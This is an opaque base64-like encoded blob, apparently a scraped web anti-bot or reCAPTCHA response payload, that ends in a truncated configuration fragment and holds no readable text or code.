vMO8w6k5wrXDlWkvQQ5zw4PCkcKZUMOQN8KKw6RFSErDtDHChjR/w61SbcKDwpTDusOCCcKxYyDDucODR8ONBsKyGknCqcOiw6jCuh/Digt4w5c1ZcKzw55Aw6/CicK0BB7CgcO4woAPLRdsw54hajFxw5xDTcOlwonDoMO9ZVUuJQDDmcKYw6rDhGjCuMO9WsK1MVjDscKkOW/CjBJqHRJrWcKjwrrDksKjwpLCpjcQDcKPJVzCvT8PwpdLwpXClMKcIA12NsK/c8OyUTnCoyjDr8Ocfn1UR1Uww47DthLDkV7Cjj3DpcOhHMKzDsKawr7Cu8OqNAsswpHCt8O/CyNEw4nDq8OCwrjDncOkR8K7bVwLw6NUwqJmwo3Du8OBw58ED1XDp8KUw7FUOx0nw4V7GMKZZ1XCoQN/[base64]/Dj2Q/[base64]/wp0lw6Q4wqDDrGkOwofCpRLCv8OywrttGjlKw7UpwrTDoMOOeBrDrDLCtcKobMOMSnBbwqjDuR/DmyIeB8OXw6FVGcO9elA7wowSYsK4UcK1dcO5CEw6wokewpvDr8Ofw6XDp8K9wp1kwp/CssKUZcOtOsOQdEPDoW/DqE/DiUYzwqnCksO1w4MOwqjDucKbLsOMwo1rw4XCnsKkw47DnsKHw4fDlVrCliHDkHlDM8KxAsODfAxRwpBKwplgwrzDv8OBBHjDklBhE8ORNwHDkz4FBcOew5jCocOnwobCocOsA1/Dv8KGw4wEw4jDvF/DsxQKwr3Di3oWwoLCqsOcd8KbwrnDusKaMxQ/wrTCiFYdD8OewpA/XcOKw4oYAXBxBMOQXcKpFEfDuhluwqd6w6nDgsK8wqEvSsOKw4fCosOgwprDp3TCu3VhwpHCssKww4PDm8OUbMKcwp85JFJTVcO6w6nCvXIfZz7Cn8OWfUZGwqjCtjBDwpdCUcKfIsKJesOsdhUHK8Oiw6nCvRMAw7wKK8K+woQWb3LCscOjwqDCicO/YcKVSgvCnDF1wr9nw6ldBU3CmcKXXsKbw6gOW8K1MVXCusKhwqvCqAJ5w5IsB8OKwqxHVMOtci52w4gewrHCtMKFwrVuwogQw6EtdinCnsKYwozDgMO8w58Ye8OmwqPDuC96wr/DtMK1wqrCgQpJA8KIw45RPmRrVsOEw6fCi8OVwoJAEHEqw48bw6PCpS3Cu0NWYcOlw4zCkSjCmMOMfMOZY8O9wqoWwrNlBh4Dw5nCsyXCscOeEsKLw6t7w4Z0F8OVwqRDwrvDlnpTMx1SeENuw7ZSecKbw6Jtw4/DgMO6wrQWw4XDnWPCuMKFwqHDrRnDkm8Tw7UsMFnDlURMw4XDg2HCrBvCvsOqwrjCt8K/U8K4wpxzwrAKW0MpXG1Mw6N9w4PDrQTDiMKlw5DDo8Kww47DmcOGRk8NSCU8KBt/LU/DssK3wqs3w4tuOMKcRcOGw57CssOwR8OQwr/[base64]/CuWlxTQBNw5DDpFsjwrIoDsOCJMK5RScQETlkwrTCgiR4wq/CvRPCtmvCpcKzUHTCs0pYH8Otw59bw7g5K8KkP0hfSMOTKcKkw5tNw4sTCBVHX8O4w77CgcOBcMKZNB/CpsK8ZcK0wqLDs8O5w7ITw5LDisOKw7lJEBZiwrXCmMOff3LDksK5ecKwwqYQUMK2cVFQPAXDq8OsCMOSwrHClcKJU1vCoXrCiVXCpWF5f8OkVMOJw4nDmMKowpxuwoVqXkpYOsO/wpUMN8OidAzCg8KLQUzDkWtDUmVSAVXCvMKpwoobNgDCtcKmfGLDvhnCm8KSw7cmNMOdwpLCkcKWcsO9OkfCjcK0wrAVwp/CucKyw47CgEzCgQ0Mw6kMw502w6nCicOCwqvDo8KXFcO5MMOhw512wpbDiMOswr1ow6rChSVgZcOEDcKAdwrCv8K4LiHCjcO2w5R3w4lxwpZrLMOjdMONwr8Ywo3DkkLCj8KKw4jCrcO3TWs4w6ojT8KKd8KQQsKCdcOlbCzCjBUYwrnDlsOtw6/ClxdYV8K/[base64]/[base64]/[base64]/woTCsHvChznDqMOIEsK1Y3A3wpISO298O8KiwqBWM8OdworCuMOAH0kDBcKRwqrCmEd/wpjCmDHCuC4vw5FpFC47w4DDtDRkfn7CtR9tw6rCrSHCjGQvw4NoD8OOw4jDjwDDgcK6w4wXwq7ChFhIwoJrdcO+YsKrHcKERFnDlgFAL2ojE8O2OC84w5vCoEbDvMKdw7vCqcK/eB8jw7Nsw7lAYnhXw73DomvCh8KBCXrCgxvCtkPCuMK9E1wnElQWwo3CkcKoKsKQwrfCq8KoJ8KARsOCWjzCscKXPljCjsOFOgIxwq0aTjUxwrRbw5IPIsOrwrUXw4vCl8Ofwpc7EWjCnFdtJyrDuFvDr8Kww4/[base64]/DlH5ww5BdwpDDhQ0QdMOVwoxpasK0O3jChTHDr2QdR8KeT17Cmgt2P8K6PMK7w6/[base64]/[base64]/DuGLDhsK8w6YSLcKRwpjDhQ/CgMOYSRsAScKnNsOtw7DDl8K1wrNLwofDulhHw5vDvMKRwq8YN8OJDsK1N3jDiMOVDMKFw7wfc256csKLw4AbwqVeO8OBNsKqwrDDgC7CtcKsUMOIVlnCssOrd8KdHsO4w6FoworCgMOgUTY2T8OFNBQtw5A9w69Fe3UIRcOnFUNfWcKVMifDun7ClMK2w7Rvwq/Cp8KEw4HCn8KjWG03w7NXNMO1OjrChcKewrQqVT1Kwr/CogXDgiAlL8Ogwo8MwrpZH8O5csKgwpvDnmwadztbSG3Dl0bDvHfCnMKcwrjDg8KIK8K3KntxwqrDlw8THsK/w4jCiG0kLWDCnw5xwrtGCcK1NGjDkcOsFcKwaDhaYA0CJcOLCC7Dj8OHw6okCU84woLDum9KwqHDosOQTTkSPjd4w7ZGwrjCvMO4w4/CsizDu8KcCMO+wrbDixrDlzTDgl1fYsOTYyzDocKeM8OYwoZ5wpHCqRzCqcKOwrNowqNiworDhURJTsKwOn4jwqh+w4AYw7bDqQwCVcKxw5pQwq3CgMOxw7TClw0ZUkXCnMOLw5x/w6PCs3JhSMKjX8Kzw4dTwq0NRyrDtsO+wpXDryRDw5HCt2oMw4HCkGYdwqDDhGdXwr5kLDrCqEXDmcKXwoPCisKDwpB1w77DmsKhewDCpsOUXsOhw4lgwrUCwp7CmSUEw6MmwqzDrnNEw67Dm8KtwrxGRDzCqlokw6DCt23Cj1HCicOXIsK/[base64]/DgyDDlcKvLMKZw5DDrMK+XVfDvcKFZy/CrcKwFRwIOsKaWMOhwr3DlyTDr8Kaw4fDg8K9wrDDl1McGgt8w5I9QATCjsKawoxtwpQ8w7hew6jCscKHKwkbw4xLw6bCk0rDjMOwMMOJKMKnwqjCgcK6MEc3w5ZMTHAcX8KCw6HCgSDDr8K4wpUwScKHASYpw7XDl0/CuADCqWrCqMO4wpZ0dsO/wqfCrMKpUsKNwrhcw7vCs3HDncOpdcK3wrchwppBTmYRwp/CkMOXT0xZwollw5PCr0dnw6k4OB8owrQCw53DjcOAH2AvSSTDpsObwptNf8Kzw47Dk8KkGMKhVMOcDcKQEiXChMOxwrrDtcOoIxAVMFnDiXQ7wr3Cgh3Cm8OBHMO2HsOtfE97JMKYwpPDm8O5w55VL8O4c8KZf8O/NcKSwrRYwocEw6nCu30Fwp7CkE9zwqzCijtAw4HDt0NGXkB0YsKWw78YHMKMIcOEacOBXcOfSWEywqtuEg/DrcOrwrPCi0bCnVQMw5ZfMsOfAsOKwqjCsktiQcO0w6bCkSZgw7HCsMOtwrRAw5HCj8KTIgHCicOVa1YOw5PCp8Kyw7o+wq0sw7/DlCJxwp7Dkn9Sw7jCocOtB8KfwqYJW8K8w7N8w58yw4XDssOxw4lyDsOOw4nCucKjw7dcwrzCi8Ojw6LDsEnCqWAGDT/CmF5qZ20BD8OIIsKfw64mw4B3w5DDmEgMw78fw43DtDLCq8OPw6XDq8OeUcOww7ZFw7dHG35PJ8OTw7JFw4TDj8Ofwp3CiFbDlMKkCBAFEcKTOC8YaiBnCjrDvBI7w4PCu1BUOsKyG8O3w6nCs1fCr18VwogtbMOcCS1owpV/[base64]/DgSYkw5/Dr8Kcei1QwrVEw4cewpvDqBXCqznCk8Olw4LDlsKgMAhEacKqwpbDiy7DiywzD8OpMMOvw7wxAMObwrnCkMKdwrjDs8O0NQ1ZWgbDiFvCtMONwq3ClAAVw4HCicOGJHXCn8OKWMOROMOrwonDvAPCkB9IRHXComk9wp3Cvg5nd8KALMK5dlrDuUDChUs/TMO1MMObwojCgkQFw4XCvcKUw6twYi3Dq2NiOx7DlBgUw5zDpDzCrkHCtg96woIkworCpm8NNWMEKsKJElFwYsOIwq5Qwoodw6hUwpcjMDzDujFOe8OcXsKHw4/[base64]/CsizCvR1rw6Rgwq/Csk8DFcOEU8KcwqMSwqtGwqAJwoLDtsKuwqrCkT3Dk8OAUwfDrMOKFsK2cxDDihE3wrAxIcKAw7jDhMOtw61HwrpVwpAnRDPDrDrCuwcUwpHDvsOPdsOCF1gzw44jwr3CscKWwo/Ch8Klw7nCgsKWwphSw6B4BDcLwrE3LcOrwpTDskpFIAkqW8KVwqrDi8O/DVzDkG3DoBNGPMKzw63DtMKswonCoV0UwoTCpsO6WcOSwoEgbSLCtMOncgc3w6/Dhh7Dvhp9wpV+G2RFTSPDum7CgcK+KBLDjcKxwrECfcOKwo7DgMOhw7jCiMKhw6jCqUbDh3fDgcOKSmnCpcKcWjHDrMO3wpvDtz7DvcKCQyXCsMKkPMKDw47ChVbClAJZwqxdd2PCmcKZGcKLXcOKcsOJeMKewocveVnCnybDnsKhPcK1w7bDsyLCiGk8w4/ClcOXwpTCh8KvPSfCq8OFwr4hGEPDnsK7BGg3TGnDhsOMSk4VNcK1OsKcRcK7w47CkcO9d8OTdcOowqAEYQ3CnsOFwo/DlsOHw4kow4LDszNKN8O7AjXCnsOkbCBJwqJOwrtQXMKGw74ow55zwo3Cm1rDncK+QsKqwopWwqQ/w7bCozhyw4fDi1rChMOjw6txKQhhwrjCk0FRwrgyQMOJw7zCqnE/w5zCg8KsJMKvCxLCui3Cj19Ywp5vwpoLI8Ojclp2worCkcOZwrLDrcOewqDChMOYBcKJO8KGw7zDrcOCw53Dk8KCdcOrw4ApwqlQVsOvw7XCo8OCw4/DnsKRw7jCjFR2w4nCvCQRKjXDtyTDvTlWwpTCh8OpHMOXwpnDmMOMw5wTURXCqDPCgMKawpXCjwsWwrAbVsOOw7nCnMKgwpjCl8KkLcObNcK5w57Dj8Oaw6rChgPCmB4/w5/CkS7CsFUBw7vCgA94wrrDnkd2wrTCq2bCokjDrMKNGsOYP8KRS8K5w4sZwpvDkVbCnMO/[base64]/MsK1wpUvw6zCmsOvBCBQFx/Cp8OOwrjDpsOow5TDvsKxwqR9A1rDiMO+csOvw7/CrwllccKlw6FiCEnClcO2wp/DqD3DvcKDEzLDoyHDs1lmf8OXICDDv8Oaw54kwqTDi2ExA3cZLcO/woIgdsKiw6kVe13CucOydUjDjsOMwpZZw4rDhMK0w45Pawoiw6fDuB9Fw490cxE8w57DlsKBw4DCr8KPwoQpwrrCuCMEwrDCs8KPD8ONw5o4Z8OPRC/DvyHCssKzw7zDvH9DecOzw4oICCw7fX/DgsOLTmjDucOzwqNRwoU7aGvDlAA1w6LDrMKEwrbCoMKEw4ZFWnAwLUJ7RBnCv8OtZEhmw47CvDvCm30QwoMKwrMcwqXDvsO8woIhw6rClMKHwoDCvRjDtzHCtxR1wrI9DXHCiMKTw4DCsMK7wpvCnsORfsO+esKBw6PDohvDkMOVw4BGwqDCiCR2w6fDkMOhBmMDw7/DuXPDnjjDncObwoTCr0Y3w7FewqTCr8KHP8OQR8OuZ1hjHSUUcsKgw48tw7QAP24nT8ORDiEPO0LDkjl4TMO7KwsoAcKmNUXCgHPChE0kw4Znw4/CsMOtw61nwqzDrToxGTdkwp3Cl8Kgw67Cum3DgTnClsOAwpFYw7jCtAZOw7bCnALCrsKBwpjDsB8xwrQNwqBKw4jDmQLDh2DDtAbCt8KREDjCrcKDwpjDqn0LwqkxLcKPwrpTPcKiHsOJw4XCvMOPLyPDgsKdw4QIw5I4w5zCkAJ8ZF/DlcOww6rDnDlHU8OAwq/[base64]/wqxXw5NUwqREJWLDhMOMDQ7Dr8KUI8OQwrDDqhZhw6DCqlhrwqUywrDDgAnCn8OXwopdH8Kbwo/DtcKIwobCj8KjwohxIBnCuggKaMKgw7LCksO7w53DiMK9wqvCkMK5BsO+YGXDo8O6wq8dMgVCIsKSY2rCusKGwp3CtcOvccKnw6vDt2zDjMKDwr7Dn01aw7XCh8KnYcOhPMOTRFZbOsKKbxNfKSzCv0R/w4QFJ0NUDsOUwoXDo3jDqx7DsMOGCMOuSMOWwrjDvsKVworCiyUow7hVw60HZ1UxwqbDhcKbNxUzecO1wqJ1WMKlwqPChTHDvsKGL8KMMsKWUcKSb8K3w7dlwp9Nw6U/w6E0wrE6URHDoRbCgGhFwrM4w4wjfynCjMKQw4HDvcOeDDfDvl7DqsOmwq7CvBZjw4zDq8KCMsKrZsOWwo/[base64]/DlW7Ch8OuwrfCg8KYw45vw43DkcOSw7bCvi5ADcK6wqvDmMKgw5oKRsO5w5bClcOYwpYwPsO6GQrCgnkHwojCu8O1I0PDqwNZwrx/[base64]/DiMOeHWgawrXDnHDCu8O2wqrDicO1XzDClMOwwqLCmyjCsmJawr/CrcOzwoMkw582w6rCrsKvwprDrlzDhMK/wqzDvVBlwpRJw78Tw4fDlMKdasKFw4w2BMO6S8OwdC3CgsK0wogdw7zCkQPCpGweZRzCi0YQwpLDiDEGaS/Crx/CucOSXsKCwp8SeSHDmcKnL0gMw4bCmsOew4TCkMK7eMOVwr9MAEvCscOxS30kw5TCvUHCk8Kkw5PDo37DumjCnMK3ehBHHcKsw4YQIEvDpcKDwpAvBX/[base64]/[base64]/[base64]/TcOoaT3Dt3MQR8K7w6zCvBdAw7YkwpkBWk3DjsKFdxPDuAJ7dsOQw4oDRlDCk3HDocKiw4PDtjHDrcK3w4BOw7/[base64]/BMKLKC/DkEpfcFXCk8KFWlDDscK7wqDDiT9Yw6HCmMOPwqQew7bClMOOw6rCksKoHMKPUWhtS8O1wpcrQH3CsMO/wrXCvkfDocO0w53CqcKNQ01RZ03CpjnClsOdOBrDiSLDpy3DrsOTw5pywoc2w4XCs8Kywr/CrsK+IUDDrsKdwo5qCj1qwrY2I8KmPMKpC8KkwqpywpvDm8OOw4ZRCMKswqfDuH4pwp3DpcKPQsKswqJofsKOcMOPGcOsT8KMwpzDukPCtcK7DsKXBCvDsCrChV10wpwlw7PDsHfDu3jCrcKtDsOqNDXDtMOiNMKXUcOKPynCtsOKwpXDmXFUBcOMMMKjw4/Dnj/[base64]/CjcK9V8Ojw4cAYcKNwqd2w5vDsUQzf8K2JS1qScKvwq86w6PDnRfCu0JwMlDDk8Ogwq5bwoDDmVLCqcKiw6daw55sfyfCsC8zwoHCqsK3TcK0w7pQwpFhQ8O3ZUMpw4nCmTDDtsOZw50OV0MzW3TCu3vCrSMRwqzDpDzCq8OXXXvCu8KQXU7CnsKHKXQVw77DpMO/wrbDo8KrKH4UUcKqw4ZKFlh9wrwTL8KWcsK1w5t1ecKecB8jecO/EcK8w6DCk8Onw6svbsK3BhnCkcO1PAHCt8KDwrrCoEXChsOiCXhjDcOWw5TDglk3w6XCjsOuVsOHw5x8MMKBbnPCr8KOwpHCowHCthcwwrkpcEx2wq7Cjg5Cw61Pw7/DoMKDw6TDtcOhP0llwoRvwqADAsKxTRLCohnCqi14w53ChMOaLMO1alhhwo1tw77CujcmNQckGndjworCosKeAsOfwq/ClcKiBi4PFhx5PnzDvQnDosODSnnCksOEHcKmVMOHw5wFw6IfwqnCrlhlKcOGwrchTcOfw5vChcOdEMOwRy/Cr8KlGVbCmcOmOsKKw4nDj2PCn8OLw5DDkGnCnBbDuEvDgh8Swpk7w7M7ScO1wpgyQw5+wrvDjyLDsMKWRMKwAinDhMKhw7DCsGA5wrwlUcOpw7ERw75mN8KmdMOUwo9dDlUfNsOzw7JpaMKew7DCisOcAsK9OMOSwr/[base64]/IcK4KiJPWEdYZcOqHMO7XsO9w5ZbFCN4wp3CpcOLScOQW8OAwpjCq8Kbw6bCk1LDnVxaccK+dMO8OcOXJMOyK8Kiw4EawpJZw4jDnMOHQRRrfcK7w7rCgHDCoXlXIsKtNm8eBmHDqk0+QG/DuiHDksOOw7jCr35+wpHDoWFVRk1SUMO2wp4Yw5Fewqd6A2fCon4Wwpdkf1vCji7DpCfCsMO/w6rClQ1EIcOsw5PDgsOHLAchalJww5QnZ8OjwqfCrFNhwrhCTw42w5pSw4fCiDwDemlFw5dYLcOoL8Kuwr/DrsKYw5F7w6XCmi7DucOfwpYUf8K6wqZyw5RVOFNMw7QIa8KmRh7DtMK9PcOUfcKwPMO3OcK0ZjbCvsOuNsOKw75/[base64]/CkcKJKn7Dq8ONT2xNwpN1XhTDmHrDvArDsHHCtm9rw6MAw79bw5cnw44Ow4fDscKtHcOjZcKiwqnDnsOhwqdyYcORTgzCjMKhw4/[base64]/JAppw50XQ8KgGXp6PmoFNsO5b8K0w7U9QiTDpkwiw4kvwrxnw7LCgkPClMOIeV0UKsK0RFt+N27DhlJwBcK/wrYoWcKENmnCuDArJlLDpsOTw7fDrcKKw6vDkm7DlMKwBmbCm8OOw6PCs8KUw5lPVVgfw6UdL8KFwrZww6kxDMK1LyjCvcKCw7fDmsOFwqXDrBNww6YDO8O4w5nCvi3Cr8OdFsO2wpBbw68Jw7txwrQAW2DDmm8vw6c9MsOcwpt8YcKrPcOaamwfw5/Dr1DCsH/[base64]/DmTc8IsKNwqLDjsK+AMOyOmhow5FSJ8K8w4/CmsKgw7PCmMKhQj4mwrXCmnRjC8KRw6vCniwZLQLCn8K5woENw5LDpV4wBcK2w6PCgjXDsxNzwozDhMK8w5HCv8Otw7xdfcO3YVUVUsOgEVNKFDhzw5DDsgRgwqBrwqRKw4/DpzdIwpXChT81wpkswoZ8VgDDrMKvwq4yw41YJjlmw5NnwrHCrMKVJQlINDXDqgDCtcKTwp7DrwMWw6I0w6DDrzvDuMKjw5LCvTo2woojw51eL8KRw6/DrEfDgyYKO05owoDDvSLDmBTDhD1rw6vCh3bCqEUuw5J7w6nDoS3CucKEb8KRwrvCjMOqwqg0HyVtw6tiasOuwrTCsTLCscOOw4E+woPCrMKMwp3CjxdMwqDDmAJ4ZsORbQhnwqXDsMOjw6rDsA5eccO7PsOUw4F9Q8OpK25iwoZ/bMO/wp55w6Qzw43DuE45w7vDv8K2w7DCnsKxCh4QVMOKCTLCrXTDhj4dwrzCucKyw7XDlBzDrsKqITrDhcKfw7vCp8OJdy3CrHfCnBcxwqHDh8K1KMKXAMKgw41/wrzDusOBwplMw5fCq8KJw5jCtRzDuxJ2dsOcw54ILk7Dk8OMw6vDmsK3wqrCjwzDssKDw5zCoFTDvMKMw6HCqMKYw4hwDTVGJcOfwqQSwpN5JsO3BTYvRsKnHFvDpMKyKsKJwpnCtw3CnTYkbWR7wq7DsC4GVU3Cs8K1MTrDicOmw7l3f13CpD/[base64]/[base64]/ChcOqw7YgUsKgNgjDr8KZwqBKwofDoH7DoMOqw6Y4H21Ow4HDscK7w4FtJAhJw5HCqUfCucO/WsK5w7vCi3tkwpRsw5g1wqDDtsKWw7lfLXLDrS7DoiPCgMKPfMKwwq48w4DDncOsCgbCoWPCpHHCsU/Co8KgesOGaMKZX1XDucK/[base64]/[base64]/DmRfDocOyHxxdw5UYw7dcw6XDg8KMYicOY8KfwrbCgjjDunrCn8Kzw4TDhkx/SnEkw6V5wovCnU7Dq2jClCBOwoTCtFHDnX7CvSvCtcOLw4EHw6JFEUbCnsKywpA/w4kiHMKHw4XDpsOgwpDCmilGwrfCssK6ZMO6wpPDjMOWw5hGw4zCv8KUw4cfwqfCn8Kkw6Q2w6rCmXYPwoDDjsKNwq5Zw6MLw6koM8OsZzbDvG/DscKDwoYEw4nDj8OaS2XCnMKGwrTCtUF4aMKcw5Auw6zCs8KLd8KzRR7CmjTDvl7Dn2cABMKEY1XDhsKuwpJowrkYa8Ktwo/CpDPDusOmKkXDrVU8C8KbVsKfP3nChjPCvGLDrFt2WsK1woTDrXhgSGVPehx6QEluw485JDDDh1jDucKvwq7CuEgZMG/DhQp/BTHCj8K4w40BT8OSZEAww6FCXnAkwpvDk8OEw6PCvAwKwoEqRzUFwphWw47CnBpywphWHcKFwrrCo8OAw44Cw7lVDMO4wqnCvcKDOMOxwozDm0/DmBLCr8ODwpDDmzkDLQJowprDljnDgcK7ES3CgHlWw6TDnQPCojM0w7FRwoLDvsOzwplywqbCmBTDlMOXwogQNQcIwpkuJsKRw5HCm0vDuUzCsTDCr8Ojw6VZwqXDmsK1wpfCgD5wSsOzw57Dv8KFw5ZHJl7DrcKywoxTfcO/[base64]/DtyXDqcOzwoAVwoLDgsOFfMKiMsO5d8OneMKqwoZXYsKYTTQlXMK1wrTDvMOHwp7DvMODw7PCu8KDRW1Af1bDkMO+CWgTWxwmdQ1ew5rCgsKQB07Ck8OhNE/CuHdTwrUww7nCscKnw5NZAMOZwosPXTnCqsOww5RDBSvDnWZRw6jClcO/w4fCvTDCk1nDg8KbwrEwwrA/[base64]/[base64]/Dl8O3wrTDnGNTRsKmw7bDr15owp8hfsOywqRQHsOwUAlJw4kLR8KpGBEhw5gaw7xnwqkDMCRxPUXDl8OTdF/CuykrwrrDg8OIw7bCqHDDskrCl8Okw5Akw4PCnVZrBsO4w74gw4PCngHDrBjCjMOGwrXCnDPCssOKwoDDhFXDtMK6wqjCnMKNwqzDrFItUMOxwpo7w6DDvsOoX3PCoMOnR3DDvCPDhBlowpbDlR/[base64]/DgcOGw5w6TwEbOsKsJVvDm8Kewo0VQijCvDIIw73DjsKFecO8PCbDtzQTwr06wqYjIMOJE8OXw6nCvMKbwplgPQRaNHzDjB/CpQfDh8O+w70FbsK6wqDDn2g1MVnDlkPDisK6wqbDuC43w6nCnMKeEMOANF8+w4bDk0FawqwxfsOIwo/[base64]/DsiMNLwHCmgnDlCoDw4jDkCnCjRB0cH7CtWZUwp3CnMO+w7LDtTAOw7jDqMKIw7zCniQdGcKswr5zwrdHHcOkIyvCh8O0IcK9JkDCvMKywp9MwqkoOsKLwo/[base64]/CtsOzw705FsK+NsK2w57DsMOJdMOew5LDoiF6GsKQVUEeZ8KDw45cdXTDmsKKwq5BTG8RwqxObMKBwr5Df8OvwrTDs3wkeXI4w7cQwr86Bm8AeMOfT8KdJxvDnsONwojCnhhWBMKeDF0Pwo7DssKOKcK/TsKEwoN7wpHCtAcVw7ASWm7Dj0Aow5QvJUTCvcKhZig6SF/DrMO8bivCgX/DjTB+eiJuwqHDpU/DqEB3wq/DtTE1w4ICwoQ6KsOMw5lrI3DDosKlw4FlGxwdCsOtw6HDlmMOdhnDqRXCtMOuwqp2w7LDgzjDj8OFd8Oswq/DmMOFw4lGw5t8w67DmsKAwo1swr1NwqjCm8KfG8K9Z8OwaVEQOsOvw7rCtsOSBMK3w5bClETDksKWSl7Dv8O6FmJIwrp6X8Oxb8O5GMO5HMK+wrXDsQBjwqVsw6cWwq0iw4TCh8KUwqnDuWzDrVbDu0xBZcO7TMOZwqhgw5nDjDfDgMO/FMOjw4MfYx1qw5NxwpACcMKiw6MQIykYw5DCsncqcsOsVnnChzVTwp46aA/Dp8O5V8OEw53CrmwNw7HCg8KQagjDkg9jwqAZQcKVfcKEdzNHPsOsw5DCrMOaEDhFUE05wqvCmXbDqFrDhsK1bQ8UWMOSRcO2wo9ecsOrw7fCnS3DlgjCrQnCh1gDwp1BRGZfw5LCgsKicibDicOUw4rChkZ/wrkNw5bDoiHChMKWLcKxwqLDhsKNw7jCsXzDucOLwrRqXXrDjMKZwoHDtDZQw7RrNgDDogUxa8Oow67Dg0dQw45yJnfDm8OycSZcNWAKw7HCmcOqC0jDiXJYwqMCwqbCisKYUsORKMOew5cJw7NkNMKqwr/CksKnSgfCj13DtkEJwqjCnR1tFsK/QwNVOmlNwoXCoMO3GmpUf0/[base64]/DjcKLfj4kwoczbhTDgiPDhXcODsOOeVrDhHDClsKmwrTDgcK8WWkjwrLDn8K/wqw1wr0Dw5HDj0vCo8Kmw5c6w7tzwrU3wpNoPsOoHGTDpcKhwp/DuMOFZ8Kww5DDrzIXXMO5W0nDjUc8YcKNLsOWw7h5VChewr80woPCocOSQX7Dq8KfOMOjGcONw6fCnCBfQsK2wpJKN33CoGbDuW3DqsKHwrYJNErCnsO9wrTCtDQSZcOmw4nCjcK5aF3ClsO/wp4WR3Ykwr5Lw7fCnMO9bsKUw6jCmMO0w5s6w78YwrNKw7TCmsKabcK1MWrCncKcGUwBEC3CjQRIMCHCusK0FcOvwoA0woxXw4pPw5PDtMKqwqBiw6jCqcKlw41/w4rDscOYwp0GOsOQIMK9ecOMNlBdIyHCpcOhBcKrw4/[base64]/DpsKXwpwhwoXCgMK3PAQSwqABKh1xwoABDcKfw4A0R8KPwoXDtkVkw5/DhsODw5sHJSEyMcOnRxVkw4JMCsK1worCtsKUw6RJwqLCnEgzw4lIw4UKSBQMY8OBFBHCvjTCvsOtwoYtw4d+wo5sJ0olHsOgEF7DtcKvTcOfH29rHw3CgXN0wq3Dr2YAAMKpw784wrVBw6tvwpQbVxs+LcO/[base64]/w7rCuhtlBcO3w5XDtsOiO1F3w7LCuE/CshHDshHCocKSdRdmAsOoUsO3w5ZNwqHCnHLCu8K7w4TDicOgwo4GRzMZasOjcH7Co8K6Hnt6w4FBwr/DiMOvw7/[base64]/Du1N9H8OcwpvClsOsT8OSNsKQw4DDnmPDqTPCtRHCtzvDgMOqdhlTw6l8w63Cv8KeNXHCuWTCrXVzw4XCpMKQb8KSw4IBwqB7woDDgsKPX8O+DB/DjsKWw6nChFzCmV3CqsOww5NUXcOKR3g3csKYDcOfAMOkO2QKPMKQw4MzHn/Dl8K0Q8OCwoo2wogRa20nw49awpLDm8KVWcKwwrMNw5vDrMKhwrXDs0cJWcKqwrDDuFzDmsOLw7NPwph5wpzCl8KIw5fDl2w5w55pw597w7zCjiTCgVRgTkdLNMKyw74QGsOYwq/DiX/DlsKZw4JnT8K7cnvCisK4IGYySjJ2wqR8wrlIR1vCp8OGJ0nDvsKYLQV7wo9sGMKRw4nCiCPCnnDCljDDtcOGwofCp8OHQcKeTT7DiHdLw7Zsa8Ozw7syw6wMEcO7BgbDg8K8Q8KDw6HDhsKGRV06AsK9wrbDpldrwpTCmVHDmsOBBsOPSS/Dqh7Cpn/ClMK7dWXDgiodwrZRORp8L8OSw4BkI8K+wqLCp2XCry7DlsKvw5/CpRAow5rCvARhDcKCwpDDqDbDnjhpwpHDjAIHwqDDgsOeTcKdMcKOw4nCvE9cUivDvH5ywrpuI1nCng0gwqrCiMKkPG4ywo5ewqpTwo0vw5ksBMOBXMOAwo17wqQPRWDDmXM/EMOawqvCtwAMwps2wqnDt8O+HMKGKMO1G1klwqY+wpPDh8OwI8KpLDFdHsOiJGXDr0fDv0DDuMKOY8KAwpxxP8OQwo7CvEYHwpXCicO0dcK4w4rCuArClkVYwrkhw7E/[base64]/CpFZiEcOhIMKQIH/[base64]/QHdKXi8vGMKdwpNGJMOSMVRkw5oLw6DClj7DtMOXw7QiY0pAwpxbw61Zw4nDownCscOmw4whwq8Jw5jDsmtCGDrDhgHCuW4mCQ8HDMO0wqRhX8OfwoHCk8KzScOFwqvClMOHLhlILBDDiMO2wrEiZxzCoGQzIgIwGMOSLgPCjcKww7wdQThnXAHDusK7UMKFH8ORwr/DkMO5MxTDmGrCgAQvw7TDqcOxfGTDoBkLe3jDsy4qw6UKHcOpGB/DgADCrMOUSDkETErDiQ0sw71CWH80w4pTwo0XNWjDqMO6wr3CjGUjaMKCIsK7UsKxVkAPNMKUMcKPw6Ehw4HCtWFZFBLDkBBhMMKSA3Z+LSwrGC8vABbDvW/DpGrDmCoZwroGw4BZXMOuJEQrIMK5w6jDlsOKwpXClydFw5I/G8KBQMOCQHHCoVhZwq0KDHXDvDjCv8Kpw6XCvFoqahbDq2tLZsOAw618MRx1ZFVPUmVwMHPDoC7CicKxVR7DjxXCnzvCrQHDvhLDgyPDvivDnMOgKcK6GFDDvMO9c1IRPDtSPhPComQXZwlQLcKsw4bDpsOTQMOhZMODFsOZJAZWSSxgw47CqMKzHHh/wo/DmADDu8K9woDDlFHDo2cxw7oawrJhH8OywrrDv0V0wpPDmmHDgcKIOMOswqkqCsKoCRs8U8O9wrh+wq3CmhrDnMKUwoDDvMKRwq1GwpjCr1XDvsKZacKqw5XDkMO3wpvCqU3Cm15ge0zCtysNwrYXw6XDuSDDnsKkw7TDgwoBKcKvw5XDisKNHMOyw7pEw7/Dl8Oew5XDmcOSwrDDl8Kba0Z5SwpcwqxJMMK5c8KqAVdadD8Pw4fDm8O8w6RlwpLDuWwFwr0mw77CtQfChlJHwqXDlFPCs8KMAz1EbhrCusK7KMO5wqkgecKkwqvDowHCl8KwX8OYHzrDrwYkwojCpg/CkiIzb8Kyw7LCri3DocKvesKqUy9EZcK4wrsxXx3Dmi/Cv1UyZ8OMG8K5wp/[base64]/[base64]/DqcOLRsOnRjnDtsKiw53Diw0EwrE5KC0iw4wZWsK9PMOcw5pzIB9cwpB5JCbCjU17ScO7axIUK8KwwpHCqhRzOsKGV8KJUcOiHjnDqUzDgsOawoHCt8OqwoXDu8OjZ8KBwrklYMK0w7cNwr7CiSMMwoVrw7PDqyvDijwJO8OZBMKOfwdwwoEmecKGNMONZhkxKmzDoR/DqhvCgh3Dk8OicsOwwr3DhANawqN6X8KUKSjCuMOmw7Z1SWxTw503w4YfbsORwq04EmzDmxA2wptJwoA6T0cZw5rDiMKIe3/CsWPCjsKXZcKZN8KJMARPdsK8w4DCkcO4wpQsb8Kcw7FCJi1ATy3DjMOWwrNDwpxoKcOrwrNGEkd2DD/Diy9HwpDClMKXw7fClUd8wqMnVA7DisOdB3YpwoXChsOE\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAA